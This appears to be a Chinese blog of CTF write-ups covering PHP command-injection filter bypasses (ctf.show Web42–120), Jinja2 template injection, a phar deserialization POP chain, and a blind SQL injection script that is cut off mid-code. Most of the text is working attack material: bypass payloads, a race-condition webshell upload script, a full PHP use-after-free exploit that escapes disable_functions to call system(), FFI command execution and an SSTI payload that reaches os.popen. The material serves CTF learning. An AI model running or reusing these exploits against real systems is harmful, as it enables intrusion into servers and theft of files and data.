why

疯疯癫癫的小辣鸡

Web42

 <?php
if(isset($_GET['c'])){
$c=$_GET['c'];
system($c." >/dev/null 2>&1");
}else{
highlight_file(__FILE__);
}

/dev/null 2>&1,让所有的输出流(包括错误的和正确的)都定向到空设备丢弃

这是本题的核心

就是因为后面会让所有的输入的全部被弃掉

所以我们要阻止后面的发生

所以我们可以使用||

img

所以

ls||

img

cat flag.php||即可

Web43

 <?php
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|cat/i", $c)){
system($c." >/dev/null 2>&1");
}
}else{
highlight_file(__FILE__);
}

多过滤了一个cat

使用tac即可

Web44

 <?php
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/;|cat|flag/i", $c)){
system($c." >/dev/null 2>&1");
}
}else{
highlight_file(__FILE__);
}

过滤了flag

通配符绕过即可

?c=tac ????.???||

Web45

 <?php
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|cat|flag| /i", $c)){
system($c." >/dev/null 2>&1");
}
}else{
highlight_file(__FILE__);
}

过滤了空格

可以考虑$IFS绕过

?c=tac%09fla*.php||

Web46

 <?php
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|cat|flag| |[0-9]|\\$|\*/i", $c)){
system($c." >/dev/null 2>&1");
}
}else{
highlight_file(__FILE__);
}

增加过滤了$、*和数字,没什么太大影响

?c=tac%09????.???||

Web47

<?php
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|cat|flag| |[0-9]|\\$|\*|more|less|head|sort|tail/i", $c)){
system($c." >/dev/null 2>&1");
}
}else{
highlight_file(__FILE__);
}

过滤了几个读取flag的函数

直接继续使用上一题的payload即可

?c=tac%09????.???||

Web48

<?php
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|cat|flag| |[0-9]|\\$|\*|more|less|head|sort|tail|sed|cut|awk|strings|od|curl|\`/i", $c)){
system($c." >/dev/null 2>&1");
}
}else{
highlight_file(__FILE__);
}

继续过滤了更多的读取函数

但是还是没有过滤tac,可以继续使用

?c=tac%09????.???||

Web49

<?php
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|cat|flag| |[0-9]|\\$|\*|more|less|head|sort|tail|sed|cut|awk|strings|od|curl|\`|\%/i", $c)){
system($c." >/dev/null 2>&1");
}
}else{
highlight_file(__FILE__);
}

本题过滤了%

但是传参之后先进行url编码再进行判定,所以%09依旧可以使用

?c=tac%09????.???||

Web50

<?php
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|cat|flag| |[0-9]|\\$|\*|more|less|head|sort|tail|sed|cut|awk|strings|od|curl|\`|\%|\x09|\x26/i", $c)){
system($c." >/dev/null 2>&1");
}
}else{
highlight_file(__FILE__);
}

依旧是没过滤tac

但是过滤了%09

所以要尝试换一种方法绕过

?c=tac<>????.???||

发现没用?

原来是<>不能和?一起用,所以换一种方式

?c=tac<>fla\g.php||

成功!

Web51

<?php
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|cat|flag| |[0-9]|\\$|\*|more|less|head|sort|tail|sed|cut|tac|awk|strings|od|curl|\`|\%|\x09|\x26/i", $c)){
system($c." >/dev/null 2>&1");
}
}else{
highlight_file(__FILE__);
}

震惊!!!

过滤了tac,完蛋,但是没完全完蛋

?c=nl<>fla\g.php||

嘻嘻

Web52

<?php
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|cat|flag| |[0-9]|\*|more|less|head|sort|tail|sed|cut|tac|awk|strings|od|curl|\`|\%|\x09|\x26|\>|\</i", $c)){
system($c." >/dev/null 2>&1");
}
}else{
highlight_file(__FILE__);
}

?少过滤了一个$ ?

哦,原来是过滤了<>

那就可以使用{$IFS}绕过了

?c=nl${IFS}fla\g.php||

不对?

尝试看看文件

?c=ls${IFS}/||

image-20240611152345273

所以说文件都换了是吧

好好好

?c=nl${IFS}/flag||

拿到flag

Web53

<?php
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|cat|flag| |[0-9]|\*|more|wget|less|head|sort|tail|sed|cut|tac|awk|strings|od|curl|\`|\%|\x09|\x26|\>|\</i", $c)){
echo($c);
$d = system($c);
echo "<br>".$d;
}else{
echo 'no';
}
}else{
highlight_file(__FILE__);
}

过滤了好多欸,但是跟上一题怎么感觉差不多啊

对了,它没有null那种东西了,所以我们直接

?c=nl${IFS}????.???

拿下!!!

Web54

<?php
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|.*c.*a.*t.*|.*f.*l.*a.*g.*| |[0-9]|\*|.*m.*o.*r.*e.*|.*w.*g.*e.*t.*|.*l.*e.*s.*s.*|.*h.*e.*a.*d.*|.*s.*o.*r.*t.*|.*t.*a.*i.*l.*|.*s.*e.*d.*|.*c.*u.*t.*|.*t.*a.*c.*|.*a.*w.*k.*|.*s.*t.*r.*i.*n.*g.*s.*|.*o.*d.*|.*c.*u.*r.*l.*|.*n.*l.*|.*s.*c.*p.*|.*r.*m.*|\`|\%|\x09|\x26|\>|\</i", $c)){
system($c);
}
}else{
highlight_file(__FILE__);
}

过滤的好啊,好啊

这个时候就需要看看有没有其它读取文件可以用的函数了

?c=uniq${IFS}????.???
?c=grep${IFS}'{'${IFS}fl???php
(在 fl???php匹配到的文件中,查找含有{的文件,并打印出包含 { 的这一行)

uniq和grep,使用方法如上

Web55

<?php
// 你们在炫技吗?
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|[a-z]|\`|\%|\x09|\x26|\>|\</i", $c)){
system($c);
}
}else{
highlight_file(__FILE__);
}

我没有技,怎么炫…

过了所有字母和一些符号

那我咋玩

所以我们看看大佬的解题

方法一:

没有过滤数字,所以想一想查看文件的命令有没有数字开头的

匹配到/bin目录下的命令
cat、cp、chmod df、dmesg、gzip、kill、ls、mkdir、more、mount、rm、su、tar、base64等
发现存在一个base64
我们就可以通过通配符进行匹配命令执行查看flag.php

?c=/???/????64 ????.???
意思是 /bin/base64 flag.php

方法二:

bzip2是linux下面的压缩文件的命令 关于bzip2命令的具体介绍
/usr/bin目录:

主要放置一些应用软件工具的必备执行档例如c++、g++、gcc、chdrv、diff、dig、du、eject、elm、free、gnome、 zip、htpasswd、kfm、ktop、last、less、locale、m4、make、man、mcopy、ncftp、 newaliases、nslookup passwd、quota、smb、wget等。

我们可以利用/usr/bin下的bzip2

意思就是说我们先将flag.php文件进行压缩,然后再将其下载
payload:

?c=/???/???/????2 ????.???
也就是/usr/bin/bzip2 flag.php

方法三:

无数字webshell脚本

import requests

while True:
url = "https://de0839d3-0ef6-490d-b638-b457f784391f.challenge.ctf.show/?c=.+/???/????????[@-[]"
r = requests.post(url, files={"file": ('feng.txt', b'cat flag.php')})
if r.text.find("flag") > 0:
print(r.text)
break

Web56

 <?php
// 你们在炫技吗?
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|[a-z]|[0-9]|\\$|\(|\{|\'|\"|\`|\%|\x09|\x26|\>|\</i", $c)){
system($c);
}
}else{
highlight_file(__FILE__);
}

又过滤了数字

天要亡我啊!!

但是回看上一道题

这个脚本好像还能用

import requests

while True:
url = "https://c38e4ff5-357b-4246-bc23-174b37df5712.challenge.ctf.show/?c=.+/???/????????[@-[]"
r = requests.post(url, files={"file": ('feng.txt', b'cat flag.php')})
if r.text.find("flag") > 0:
print(r.text)
break

改一个网址就行

Web57

<?php
// 还能炫的动吗?
//flag in 36.php
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|[a-z]|[0-9]|\`|\|\#|\'|\"|\`|\%|\x09|\x26|\x0a|\>|\<|\.|\,|\?|\*|\-|\=|\[/i", $c)){
system("cat ".$c.".php");
}
}else{
highlight_file(__FILE__);
}

过滤了字母、数字、分号和两个通配符

取反

首先看等号左边(100) 的二进制表示为: 0110 0100 按位取反的意思就是每一位取反,0变1,1变0
所以: ~100 的二进制表示为:1001 1011 所以等号左边=1001 1011

再看右边
-101. 一旦看到出现负数,那么这个数一定是按有符号数的规则来表示的。一个二进制数 按位取反并加一以后就可以得到它自己的负数的补码,也就是说: ~x+1=-x 所以,我们把101按位取反加一 先取反:
~101=10011010 再加一: ~101+1=10011011=-101 所以等号右边=10011011=左边,所以等号成立。

双小括号 (( )) 是 Bash Shell 中专门用来进行整数运算的命令,它的效率很高,写法灵活,是企业运维中常用的运算命令。 通俗地讲,就是将数学运算表达式放在((和))之间。 表达式可以只有一个,也可以有多个,多个表达式之间以逗号,分隔。对于多个表达式的情况,以最后一个表达式的值作为整个 (( ))命令的执行结果。 可以使用$获取 (( )) 命令的结果,这和使用$获得变量值是类似的。 可以在 (( )) 前面加上$符号获取 (( )) 命令的执行结果,也即获取整个表达式的值。以 c=$((a+b)) 为例,即将 a+b 这个表达式的运算结果赋值给变量 c。 注意,类似 c=((a+b)) 这样的写法是错误的,不加$就不能取得表达式的结果。

echo ${_} #返回上一次的执行结果
echo $(()) #0
echo $(($(()))) #0是-1
$(($(($(())))$(($(()))))) #$((-1-1))即$$((-2))是-2
echo $((-37)) #-37是36

$(($((~$(())))$((~$(())))))==-2

拆开看

$(( $((~$(()))) $((~$(()))) ))
$((~$(())))==-1 中间有两个所以是-2 是相加的 那中间有37个就是-37

然后取反就是36
playload:

?c=$((~$(($((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(()))

好神奇,这个是看大佬的wp写的,所以其实有点看不懂,再看看

Web58-65

这些题一模一样

都是

<?php
// 你们在炫技吗?
if(isset($_POST['c'])){
$c= $_POST['c'];
eval($c);
}else{
highlight_file(__FILE__);
}
c=highlight_file(next(array_reverse(scandir(pos(localeconv())))));

或者

c=show_source('flag.php');

两者都是读取文件

小本本记下来

后者主要是要猜测目标文件,前者不需要

Web66

<?php
// 你们在炫技吗?
if(isset($_POST['c'])){
$c= $_POST['c'];
eval($c);
}else{
highlight_file(__FILE__);
}

多过滤了一个show_source

所以我们尝试一下以下两种方式

POST:c=print_r(scandir("/"));
POST: c=highlight_file('/flag.txt');

同样是两种读取的方式

Web67

<?php
// 你们在炫技吗?
if(isset($_POST['c'])){
$c= $_POST['c'];
eval($c);
}else{
highlight_file(__FILE__);
}

这道题尝试之后发现print_r不能用了,所以可以尝试一下两种方法

c=var_dump(scandir('/'));
c=highlight_file('/flag.txt');

Web68

Warning: highlight_file() has been disabled for security reasons in /var/www/html/index.php on line 19

???????????????

也就是说没源码看了是吧,好好好,但是大概率是因为把highlight_file ban了

所以可以使用一下以下方法

c=var_dump(scandir('/'));
c=include('/flag.txt');

Web69-70

还是和上一题一样的,warning,笑死

所以尝试一下上一题payload,发现过滤了var_dump

所以可以尝试以下方法

c=var_export(scandir('/'));
c=include('/flag.txt');

var_export函数使用方式和var_dump差不多

Web71

一定要去看看提示,直接写会看蒙掉的

<?php
error_reporting(0);
ini_set('display_errors', 0);
// 你们在炫技吗?
if(isset($_POST['c'])){
$c= $_POST['c'];
eval($c);
$s = ob_get_contents();
ob_end_clean();
echo preg_replace("/[0-9]|[a-z]/i","?",$s);
}else{
highlight_file(__FILE__);
}
?>

重点放在两个不认识的函数上

ob_get_contents();//得到缓冲区的数据。
ob_end_clean();//会清除缓冲区的内容,并将缓冲区关闭,但不会输出内容

方法一:

c=var_export(scandir('/'));

发现输出的一大堆问号,原来是源码中用函数将缓冲区的所有字符全部替换为问号,那么可以用exit()/die()提前结束,这样就不会将字符替换为问号

c=var_export(scandir('/'));exit();
c=include("/flag.txt");die();

方法二:

import requests

url = "http://64fe58eb-5766-484d-b8db-bd1f4b3ab1c2.chall.ctf.show/"

d = {'c': 'include("/flag.txt");echo ~ob_get_contents();'}
s = requests.post(url, d).content


for i in s:
print(chr(~i&0xff), end='')
# 脚本来自群大佬阿狸

Web72

<?php
error_reporting(0);
ini_set('display_errors', 0);
// 你们在炫技吗?
if(isset($_POST['c'])){
$c= $_POST['c'];
eval($c);
$s = ob_get_contents();
ob_end_clean();
echo preg_replace("/[0-9]|[a-z]/i","?",$s);
}else{
highlight_file(__FILE__);
}

?>

你要上天吗?

存在open_basedir,利用glob伪协议在筛选目录是不受open_basedir制约

c=
$a=new DirectoryIterator("glob:///*");
foreach($a as $f){
echo $f." " ;
}

exit();

发现

image-20240611170631533

之后我们需要绕过open_dir和disable_function

c=?><?php
pwn("ls /;cat /flag0.txt");

function pwn($cmd) {
global $abc, $helper, $backtrace;
class Vuln {
public $a;
public function __destruct() {
global $backtrace;
unset($this->a);
$backtrace = (new Exception)->getTrace(); # ;)
if(!isset($backtrace[1]['args'])) { # PHP >= 7.4
$backtrace = debug_backtrace();
}
}
}

class Helper {
public $a, $b, $c, $d;
}

function str2ptr(&$str, $p = 0, $s = 8) {
$address = 0;
for($j = $s-1; $j >= 0; $j--) {
$address <<= 8;
$address |= ord($str[$p+$j]);
}
return $address;
}

function ptr2str($ptr, $m = 8) {
$out = "";
for ($i=0; $i < $m; $i++) {
$out .= sprintf('%c',$ptr & 0xff);
$ptr >>= 8;
}
return $out;
}

function write(&$str, $p, $v, $n = 8) {
$i = 0;
for($i = 0; $i < $n; $i++) {
$str[$p + $i] = sprintf('%c',$v & 0xff);
$v >>= 8;
}
}

function leak($addr, $p = 0, $s = 8) {
global $abc, $helper;
write($abc, 0x68, $addr + $p - 0x10);
$leak = strlen($helper->a);
if($s != 8) { $leak %= 2 << ($s * 8) - 1; }
return $leak;
}

function parse_elf($base) {
$e_type = leak($base, 0x10, 2);

$e_phoff = leak($base, 0x20);
$e_phentsize = leak($base, 0x36, 2);
$e_phnum = leak($base, 0x38, 2);

for($i = 0; $i < $e_phnum; $i++) {
$header = $base + $e_phoff + $i * $e_phentsize;
$p_type = leak($header, 0, 4);
$p_flags = leak($header, 4, 4);
$p_vaddr = leak($header, 0x10);
$p_memsz = leak($header, 0x28);

if($p_type == 1 && $p_flags == 6) { # PT_LOAD, PF_Read_Write
# handle pie
$data_addr = $e_type == 2 ? $p_vaddr : $base + $p_vaddr;
$data_size = $p_memsz;
} else if($p_type == 1 && $p_flags == 5) { # PT_LOAD, PF_Read_exec
$text_size = $p_memsz;
}
}

if(!$data_addr || !$text_size || !$data_size)
return false;

return [$data_addr, $text_size, $data_size];
}

function get_basic_funcs($base, $elf) {
list($data_addr, $text_size, $data_size) = $elf;
for($i = 0; $i < $data_size / 8; $i++) {
$leak = leak($data_addr, $i * 8);
if($leak - $base > 0 && $leak - $base < $data_addr - $base) {
$deref = leak($leak);
# 'constant' constant check
if($deref != 0x746e6174736e6f63)
continue;
} else continue;

$leak = leak($data_addr, ($i + 4) * 8);
if($leak - $base > 0 && $leak - $base < $data_addr - $base) {
$deref = leak($leak);
# 'bin2hex' constant check
if($deref != 0x786568326e6962)
continue;
} else continue;

return $data_addr + $i * 8;
}
}

function get_binary_base($binary_leak) {
$base = 0;
$start = $binary_leak & 0xfffffffffffff000;
for($i = 0; $i < 0x1000; $i++) {
$addr = $start - 0x1000 * $i;
$leak = leak($addr, 0, 7);
if($leak == 0x10102464c457f) { # ELF header
return $addr;
}
}
}

function get_system($basic_funcs) {
$addr = $basic_funcs;
do {
$f_entry = leak($addr);
$f_name = leak($f_entry, 0, 6);

if($f_name == 0x6d6574737973) { # system
return leak($addr + 8);
}
$addr += 0x20;
} while($f_entry != 0);
return false;
}

function trigger_uaf($arg) {
# str_shuffle prevents opcache string interning
$arg = str_shuffle('AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA');
$vuln = new Vuln();
$vuln->a = $arg;
}

if(stristr(PHP_OS, 'WIN')) {
die('This PoC is for *nix systems only.');
}

$n_alloc = 10; # increase this value if UAF fails
$contiguous = [];
for($i = 0; $i < $n_alloc; $i++)
$contiguous[] = str_shuffle('AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA');

trigger_uaf('x');
$abc = $backtrace[1]['args'][0];

$helper = new Helper;
$helper->b = function ($x) { };

if(strlen($abc) == 79 || strlen($abc) == 0) {
die("UAF failed");
}

# leaks
$closure_handlers = str2ptr($abc, 0);
$php_heap = str2ptr($abc, 0x58);
$abc_addr = $php_heap - 0xc8;

# fake value
write($abc, 0x60, 2);
write($abc, 0x70, 6);

# fake reference
write($abc, 0x10, $abc_addr + 0x60);
write($abc, 0x18, 0xa);

$closure_obj = str2ptr($abc, 0x20);

$binary_leak = leak($closure_handlers, 8);
if(!($base = get_binary_base($binary_leak))) {
die("Couldn't determine binary base address");
}

if(!($elf = parse_elf($base))) {
die("Couldn't parse ELF header");
}

if(!($basic_funcs = get_basic_funcs($base, $elf))) {
die("Couldn't get basic_functions address");
}

if(!($zif_system = get_system($basic_funcs))) {
die("Couldn't get zif_system address");
}

# fake closure object
$fake_obj_offset = 0xd0;
for($i = 0; $i < 0x110; $i += 8) {
write($abc, $fake_obj_offset + $i, leak($closure_obj, $i));
}

# pwn
write($abc, 0x20, $abc_addr + $fake_obj_offset);
write($abc, 0xd0 + 0x38, 1, 4); # internal func type
write($abc, 0xd0 + 0x68, $zif_system); # internal func handler

($helper->b)($cmd);
exit();
}

在bp中抓包上传得到flag

Web73-74

c=$a=new DirectoryIterator("glob:///*");
foreach($a as $f)
{echo($f->__toString().' ');
}
exit(0);

glob:

image-20240611211039660

在此处是作为一个读取协议存在

而/*则代表了遍历文件

方法一:

c=var_export(scandir('/'));exit(); //发现根目录下有flagc.txt
c=include('/flagc.txt');exit();

即先通过前者找到所需文件

之后再通过include读取文件

方法二:

c=?><?php    //前面的?>用来闭合<?
$a=new DirectoryIterator("glob:///*"); //php使用glob遍历文件夹
foreach($a as $f)
{
echo($f->__toString().' ');
}
exit(0);
?>

使用数组遍历的方式遍历所有文件

Web75-76

c=?><?php $a=new DirectoryIterator("glob:///*");foreach($a as $f){echo($f-
>__toString().'');}exit(0);?>
#通过payload扫描 flag36.txt

所以来扫描吧

c=

try {
$dbh = new PDO('mysql:host=localhost;dbname=ctftraining', 'root',
'root');

foreach ($dbh->query('select load_file("/flag36.txt")') as $row) {
echo ($row[0]) . "|";
}
$dbh = null;
} catch (PDOException $e) {
echo $e->getMessage();
exit(0);
}
exit(0);

sql语句来绕过open_basedir和disable_function

Web77

  • 命令执行最后一题,php7.4,基本上命令执行就告一段落了

php7.4有什么玄机吗?

FFI:

FFI(Foreign Function Interface),即外部函数接口,是指在一种语言里调用另一种语言代码的技术。PHP的FFI扩展就是一个让你在PHP里调用C代码的技术

所以我们可以通过system函数将flag写进一个新的文本中,然后访问文本

方法一:

//首先是熟悉的确定flag位置和名称
c=?><?php
$a=new DirectoryIterator("glob:///*");
foreach($a as $f)
{
echo($f->__toString().' ');
}
exit();
?>
//FFI调用system函数
c=
$ffi=FFI :: cdef("int system(const char *command);");
$a='/readflag > 1.txt';
$ffi->system($a);
exit();
//访问1.txt

方法二:

c=
$a=new DirectoryIterator("glob:///*");
foreach($a as $f){
echo $f." " ;
}

$ffi = FFI::cdef(
"int system(const char *command);");

$ffi->system("/readflag > 1.txt");

exit();
//访问1.txt

Web118

事先了解一下:
Linux 基础知识:Bash的内置变量
常见 Bash 内置变量介绍

root@baba:~# echo ${PWD}
/root
root@baba:~# echo ${PWD:1:1} //表示从第2(1+1)个字符开始的一个字符
r
root@baba:~# echo ${PWD:0:1} //表示从第1(0+1)个字符开始的一个字符
/
root@baba:~# echo ${PWD:~0:1} //表示从最后一个字符开始的一个字符
t
root@baba:~# echo ${PWD:~A} //字母代表0
t

所以本题可以通过该方式绕过

code=${PATH:~A}${PWD:~A} ????.???

${PATH:~A}即为n,因为${PATH}通常为bin

${PWD:~A}即为l,因为${PWD}应为var/www/html

所以构成了

nl ????.???

可以用来读取文件

Web119-120

多过滤了一个path

方法一:

构造/bin/base64 flag.php

只需要构造/和4即可,其他均可用通配符替代

SHLVL

是记录多个 Bash 进程实例嵌套深度的累加器,进程第一次打开shell时${SHLVL}=1,然后在此shell中再打开一个shell时$SHLVL=2。

RANDOM

此变量值,随机出现整数,范围为0-32767。不过,虽然说是随机,但并不是真正的随机,因为每次得到的随机数都一样。为此,在使用RANDOM变量前,请随意设定一个数字给RANDOM,当做随机数种子,这样才不会每次产生的随机数其顺序都一样。

所以我们只需要${PWD::${SHLVL}},结果就是/

4的问题,可以用$ $

本题需要采用参数爆破

说实话,我根本不知道这啥玩意,但是吧,真的在原来的页面什么也找不到,只能看看wp

也就是说我们需要用到爆破工具

Arjun

git clone https://github.com/s0md3v/Arjun
pip3 install arjun
//下载

arjun -u http://cc55300e-63e2-49f4-a53a-49e2cad80f68.node5.buuoj.cn:81/
//使用

爆出参数name

image-20240610203117326

包注入的啊,牢底

尝试ssti注入

普通的smarty模型不太行

采用jinja2模型试试

{% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
{% for b in c.__init__.__globals__.values() %}
{% if b.__class__ == {}.__class__ %}
{% if 'eval' in b.keys() %}
{{ b['eval']('__import__("os").popen("ls").read()') }}
{% endif %}
{% endif %}
{% endfor %}
{% endif %}
{% endfor %}

image-20240610203534911

经典的通用公式

之后将ls换成cat flag.txt即可

image-20240606215028319

点击到查看文件,发现有传参!!!

file?直接file.php

查看一下

file.php

<?php 
header("content-type:text/html;charset=utf-8");
include 'function.php';
include 'class.php';
ini_set('open_basedir','/var/www/html/');
$file = $_GET["file"] ? $_GET['file'] : "";
if(empty($file)) {
echo "<h2>There is no file to show!<h2/>";
}
$show = new Show();
if(file_exists($file)) {
$show->source = $file;
$show->_show();
} else if (!empty($file)){
die('file doesn\'t exists.');
}
?>

function.php

<?php 
//show_source(__FILE__);
include "base.php";
header("Content-type: text/html;charset=utf-8");
error_reporting(0);
function upload_file_do() {
global $_FILES;
$filename = md5($_FILES["file"]["name"].$_SERVER["REMOTE_ADDR"]).".jpg";
//mkdir("upload",0777);
if(file_exists("upload/" . $filename)) {
unlink($filename);
}
move_uploaded_file($_FILES["file"]["tmp_name"],"upload/" . $filename);
echo '<script type="text/javascript">alert("上传成功!");</script>';
}
function upload_file() {
global $_FILES;
if(upload_file_check()) {
upload_file_do();
}
}
function upload_file_check() {
global $_FILES;
$allowed_types = array("gif","jpeg","jpg","png");
$temp = explode(".",$_FILES["file"]["name"]);
$extension = end($temp);
if(empty($extension)) {
//echo "<h4>请选择上传的文件:" . "<h4/>";
}
else{
if(in_array($extension,$allowed_types)) {
return true;
}
else {
echo '<script type="text/javascript">alert("Invalid file!");</script>';
return false;
}
}
}
?>

class.php

<?php
class C1e4r
{
public $test;
public $str;
public function __construct($name)
{
$this->str = $name;
}
public function __destruct()
{
$this->test = $this->str;
echo $this->test;
}
}

class Show
{
public $source;
public $str;
public function __construct($file)
{
$this->source = $file; //$this->source = phar://phar.jpg
echo $this->source;
}
public function __toString()
{
$content = $this->str['str']->source;
return $content;
}
public function __set($key,$value)
{
$this->$key = $value;
}
public function _show()
{
if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {
die('hacker!');
} else {
highlight_file($this->source);
}

}
public function __wakeup()
{
if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {
echo "hacker~";
$this->source = "index.php";
}
}
}
class Test
{
public $file;
public $params;
public function __construct()
{
$this->params = array();
}
public function __get($key)
{
return $this->get($key);
}
public function get($key)
{
if(isset($this->params[$key])) {
$value = $this->params[$key];
} else {
$value = "index.php";
}
return $this->file_get($value);
}
public function file_get($value)
{
$text = base64_encode(file_get_contents($value));
return $text;
}
}
?>

base.php

<?php 
session_start();
?>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>web3</title>
<link rel="stylesheet" href="https://cdn.staticfile.org/twitter-bootstrap/3.3.7/css/bootstrap.min.css">
<script src="https://cdn.staticfile.org/jquery/2.1.1/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/twitter-bootstrap/3.3.7/js/bootstrap.min.js"></script>
</head>
<body>
<nav class="navbar navbar-default" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<a class="navbar-brand" href="index.php">首页</a>
</div>
<ul class="nav navbar-nav navbra-toggle">
<li class="active"><a href="file.php?file=">查看文件</a></li>
<li><a href="upload_file.php">上传文件</a></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a href="index.php"><span class="glyphicon glyphicon-user"></span><?php echo $_SERVER['REMOTE_ADDR'];?></a></li>
</ul>
</div>
</nav>
</body>
</html>
<!--flag is in f1ag.php-->

接下来就是激情澎湃的审计时间,笑死

慢慢看吧

不难看出是pop链的题

这道题就是将对象作为字符串进行跳转

class.php中

进入__toString函数之后需要str[‘str’]寻找source函数

如果找不到就可以跳转__get函数

但是只有Test类才有__get函数,那么就让str[‘str’]返回的对象为Test对象

多好啊

class Test
{
public $file;
public $params;
public function __construct()
{
$this->params = array();
}
public function __get($key)
{
return $this->get($key);
}
public function get($key)
{
if(isset($this->params[$key])) {
$value = $this->params[$key];
} else {
$value = "index.php";
}
return $this->file_get($value);
}
public function file_get($value)
{
$text = base64_encode(file_get_contents($value));
return $text;
}
}
?>

之后就在Test看看,发现参数

和get、file_get、file_get_contents

也就是toString中str触发get函数之后还会接着触发file_get和file_get_contents

所以,emm

差不多

接着就是看看怎么进入toString

也很简单

<?php
class C1e4r
{
public $test;
public $str;
public function __construct($name)
{
$this->str = $name;
}
public function __destruct()
{
$this->test = $this->str;
echo $this->test;
}
}

发现str,也就是说,这里可以直接通过destruct进入toString,真不错

所以我们写脚本生成序列化,将文件写入

<?php
class C1e4r
{
public $test;
public $str;
public function __construct($name)
{
$this->str = $name;
}
}

class Show
{
public $source;
public $str;
public function __construct($name)
{
$this->str['str'] = $name;
}
}

class Test
{
public $params;
public function __construct()
{
$this->params['source'] = '/var/www/html/f1ag.php'; // 一定要是绝对路径
}
}

$c = new Test;
$b = new Show($c);
$a = new C1e4r($b);
echo base64_encode(serialize($a));

$phar = new Phar("phar.jpg");
$phar->startBuffering();
$phar->setStub("__HALT_COMPILER(); ?>");
$phar->setMetadata($a);
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();

真不错

生成的phar文件就在脚本文件夹内

改后缀jpg上传

之后查看upload

发现文件

image-20240607203657813

之后通过phar伪协议查看即可

拿到flag

image-20240606204511024

做这道题建议屏蔽图片,烦死了

尝试了一下注入姿势

发现回显一般只有两种

Nu1L和Error Occured When Fetch Result.

也就是如果true返回Nu1L,不是则返回后者

很经典的布尔盲注题

之后就是找找过滤

and被过了

我们可以使用&&代替

同时information_schema和mysql.innodb_table_stats被ban了

搜索后采用sys.x$schema_flattened_keys(仅限5.1以上版本)

所以我们直接采用脚本

import requests
import time

def get_database(url,strings):
database_length = 1
DBname = ''
for i in range(1,100):
data = {
'id': "1&&(length(database()))="+str(i)
}
rs = requests.post(url,data)
if 'Nu1L' in rs.text:
database_length = i
print('数据库长度为:'+str(database_length))
break
for i in range(1,database_length+1):
for one_char in strings:
data = {
